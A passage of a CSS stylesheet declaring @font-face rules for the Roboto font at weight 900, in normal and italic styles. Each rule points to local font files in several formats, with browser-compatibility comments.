  font-weight: 900;
  src: url('roboto/roboto-v27-latin-900.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-900.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-900.svg#Roboto') format('svg'); /* Legacy iOS */
}

/* roboto-900italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: url('roboto/roboto-v27-latin-900italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('roboto/roboto-v27-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('roboto/roboto-v27-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('roboto/roboto-v27-latin-900italic.woff') format('woff'), /* Modern Browsers */
       url('roboto/roboto-v27-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('roboto/roboto-v27-latin-900italic.svg#Roboto') format('svg'); /* Legacy iOS */
}
